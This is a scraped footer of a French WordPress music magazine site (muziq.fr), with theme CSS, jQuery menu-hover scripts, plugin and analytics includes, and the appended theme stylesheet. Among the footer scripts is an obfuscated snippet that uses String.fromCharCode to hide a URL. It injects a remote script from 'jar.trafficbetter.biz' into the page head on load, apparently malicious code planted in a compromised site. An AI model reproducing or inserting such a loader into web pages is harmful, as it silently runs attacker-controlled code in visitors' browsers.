			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 10817
content:
/*
	Theme Name: MegaNews
	Theme URI: http://trendis.si/wp-themes/meganews/
	Description: Magazine Theme / Web Studio
	Author: PEGO
	Author URI: http://themeforest.net/user/pego
	Version: 1.5
	License: GNU General Public License
	License URI: licensing/README_License.txt
	Tags: two-columns, three-columns, four-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready, left-sidebar, magazine

*/

/* reset START */
* { 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video
{
	border: 0;
	font: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}


/*  BASIC WP STYLES start  */

.entry-content img { margin: 0 0 20px 0; }
.alignleft, img.alignleft { float: left; margin: 10px 20px 10px 0; }
.alignright, img.alignright { display: block; float: right; margin: 10px 0 10px 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin: 10px auto 10px auto; }
.wp-caption { background: #fff; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; padding: 5px; font-family: Georgia, "Times New Roman", Times, serif; color: #1b1b1b; 	line-height: 1.9; font-size: 12px; }
.wp-smiley { max-height: 12px; margin: 0 !important; }
.gallery img, .gallery dl { margin: 0; }
.gallery-caption { margin: -20px 0 0 0; }
.sticky { }
.bypostauthor { }
.textaligncenter { text-align: center; }
.clear { clear: both; }
.fl { float: left; }
.fr { float: right; }

img {
	border: 0 none;
    height: auto;
    max-width: 100%;
}


body,td,div { 
	font-family: 'CooperBlack'; 
	font-size: 13px; 
	line-height: 1.9; 
	color: #000;  
}
#container div { 
	font-family: 'Open Sans',sans-serif;
	
	
	font-size: 13px; 
	/*
	line-height: 1.9; 
	color: #000;  
	*/
}

p {
	margin-bottom: 20px;
}

a {
	color: #000;
	text-decoration: none;
}

a:hover {
	color: #153e78;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'CooperBlack';
	color: #000;
	font-weight: normal;
}

h1 {
	font-size: 36px;
	line-height: 1.3;
}
h2 {
	font-size: 28px;
	line-height: 1.3
}
h3 {
	font-size: 22px;
	line-height: 1.3
}
h4 {
	font-size: 16px;
	line-height: 1.3
}
h5 {
	font-size: 14px;
	line-height: 1.3
}
h6 {
	font-size: 12px;
	line-height: 1.3
}


.number404 {
  	text-align: left;
	font-size: 130px;
	color: #da1600;
	line-height: 2;
	font-weight: bold;
	letter-spacing: -2px;
}
#container ul {
	list-style: circle;
	list-style-position:inside;
}
#container ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
  	
  	font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

/* single gallery fix */
#container ul.slides, #container ul.flex-direction-nav {
	list-style: none;
}

#container ul.flex-direction-nav li {
	padding: 0;
	margin: 0;
}

#container ul.slides li {
	padding: 0;
	margin: 0 5px 0 0;
}

p.flex-caption {
	margin-bottom: 0;
}






p, div.wpb_wrapper {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

.title-stripes-left {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;
}

.title-stripes-right {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: right;
}

.title-stripes-center {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	margin: 0 auto;
}
/* main wrappers/divs START */
#container-wrapper {
}

#container {
	width: 1170px;
	margin: 0 auto;
	padding-bottom: 35px;
}

#upper-panel-wrapper {
}

.center {
	width: 1170px;
	margin: 0 auto;
}

#header-wrapper {
	background: #fff;
	min-height: 130px;
}

#upper-panel-left {
	float: left;
}

#upper-panel-right {
	float: right;
}

#right-from-logo-area {
	float: right;
	margin-top: 10px;
}

#right-from-logo-area p {
	margin-bottom: 0;
}

#logo {
	float: left;
	margin: 40px 0 30px 0;
}

#logoImageRetina {
	display: none;
}
#baseline{
	font-family: 'CooperBlack';
	font-size: 20px;
	color:#ffe65b;
	clear:left;
	float:left;
	margin-top: -25px;
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
  
  #logoImageRetina {
		display: block;
  }
  #logoImage {
		display: none;
  }

}

/* main wrappers/divs END */

/* menu START */

.main-menu {
    float: left;
    width: 100%;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	-webkit-font-smoothing: antialiased;

}
.main-menuinside {
    margin: 0 auto;
    width: 970px;
}
.main-menu .sf-menu, .main-menu .sf-menu * {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.main-menu .sf-menu {
    line-height: 1;
}
.main-menu .sf-menu ul {
    background: none repeat scroll 0 0 #fffff;
    position: absolute;
    top: -999em;
    min-width: 150px;
    width: 100%;
}
.main-menu .sf-menu ul li {
    width: 100%;
}
.main-menu .sf-menu li:hover {
    visibility: inherit;
}
.main-menu .sf-menu li {
    float: left;
    position: relative;
}
.main-menu .sf-menu a {
    display: block;
    position: relative;
}
.main-menu .sf-menu li:hover ul, .main-menu .sf-menu li.sfHover ul {
    left: 0px;
    top: 49px;
    z-index: 99;
}
.main-menu ul.sf-menu li:hover li ul, .main-menu ul.sf-menu li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li:hover ul, .main-menu ul.sf-menu li li.sfHover ul {
    left: 177px;
    top: 0;
}
.main-menu ul.sf-menu li li:hover li ul, .main-menu ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li li:hover ul, .main-menu ul.sf-menu li li li.sfHover ul {
    left: 10em;
    top: 0;
}
.main-menu .sf-menu {
    float: left;
	border-bottom: 5px solid #153F78;
	width:100.1%;
	margin-top:-5px;
}
.main-menu .sf-menu a {
    color: #F9F9F9;
    text-decoration: none;
}
.main-menu .sf-menu li {
}
/*
.main-menu .sf-menu > li:first-child, .main-menu .sf-menu > li:first-child a {
    border: 0 none;
}
*/
